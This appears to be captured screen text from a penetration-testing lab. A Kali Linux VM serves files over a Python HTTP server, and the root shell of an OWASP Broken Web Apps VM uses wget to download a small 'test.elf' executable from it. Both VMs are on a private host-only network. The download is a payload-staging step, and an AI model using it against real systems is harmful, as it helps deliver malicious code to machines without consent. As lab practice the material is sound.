 kali-linux-2025.1c-virtualbox-amd64 [執行中] - Oracle VirtualBox
檔案 機器 檢視 輸入 裝置 說明
1 2 3 4
22:10
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host noprefixroute
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 08:00:27:6d:a4:90 brd ff:ff:ff:ff:ff:ff
    inet 192.168.56.111/24 brd 192.168.56.255 scope global dynamic noprefixroute eth0
       valid_lft 561sec preferred_lft 561sec
    inet6 fe80::3257:18fc:4db8:ff85/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 8000 --bind 192.168.56.111
Serving HTTP on 192.168.56.111 port 8000 (http://192.168.56.111:8000/) ...
192.168.56.105 - - [29/Jun/2025 22:10:04] "GET /test.elf HTTP/1.0" 200 -
OWASP [執行中] - Oracle VirtualBox
檔案 機器 檢視 輸入 裝置 說明
Connecting to 192.168.56.101:8000... failed: No route to host.
root@owaspbwa:~# wget http://192.168.56.101:8000/test.elf
--2025-06-29 22:07:21--  http://192.168.56.101:8000/test.elf
Connecting to 192.168.56.101:8000... failed: No route to host.
root@owaspbwa:~# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue state UNKNOWN
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP ql
en 1000
    link/ether 08:00:27:24:16:7d brd ff:ff:ff:ff:ff:ff
    inet 192.168.56.105/24 brd 192.168.56.255 scope global eth0
    inet6 fe80::a00:27ff:fe24:167d/64 scope link
       valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN qlen 1000
    link/ether 08:00:27:2f:0d:1e brd ff:ff:ff:ff:ff:ff
root@owaspbwa:~# wget http://192.168.56.111:8000/test.elf
--2025-06-29 22:10:04--  http://192.168.56.111:8000/test.elf
Connecting to 192.168.56.111:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 152 [application/octet-stream]
Saving to: `test.elf'
100%[======================================>] 152         --.-K/s   in 0s
2025-06-29 22:10:04 (13.4 MB/s) - `test.elf' saved [152/152]
root@owaspbwa:~#
Right Ctrl
Right Ctrl